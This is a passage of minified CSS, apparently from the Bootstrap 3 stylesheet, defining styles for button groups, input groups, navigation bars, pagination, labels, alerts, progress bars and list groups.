.dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover 